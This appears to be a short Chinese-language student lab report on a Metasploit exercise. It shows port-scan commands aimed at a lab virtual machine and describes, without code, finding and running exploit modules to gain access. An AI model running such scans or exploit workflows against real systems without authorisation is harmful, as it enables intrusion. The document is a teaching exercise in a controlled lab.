



search portscan

use auxiliary/scanner/portscan/tcp

set PORTS 1-2301

set RHOSTS 192.168.70.130

set THREADS 20

run

问题1:虚拟机无法下载adobe

问题1解决方案:主机下载adobe相应版本,移动到虚拟机

在本次网络安全实验中,我采取了一系列步骤来模拟网络攻击过程,具体包括:

漏洞研究:我首先寻找了最近公布的安全漏洞,这些漏洞可能影响操作系统、网络服务或应用程序的安全。

信息搜集:利用Metasploit框架内的扫描工具(例如Nmap),我对目标系统进行了彻底的信息搜集,包括识别IP地址、检测开放端口以及确定运行中的服务。

漏洞利用:在Metasploit数据库中,我寻找了与已识别漏洞相匹配的利用模块(Exploit)。我细致地配置了这些模块的参数,包括目标的地址和端口,并执行了利用尝试,目的是获得目标系统的访问权限。

通过这次实验,我深刻感受到了网络安全领域攻防技术的复杂性与挑战。在探索和利用安全漏洞的实际操作中,我认识到了持续学习的必要性,以及适应不断演进的网络安全态势的重要性。此外,我也更加明白了保护用户隐私和数据安全的重要性,并意识到了软件安全漏洞对用户可能造成的严重威胁。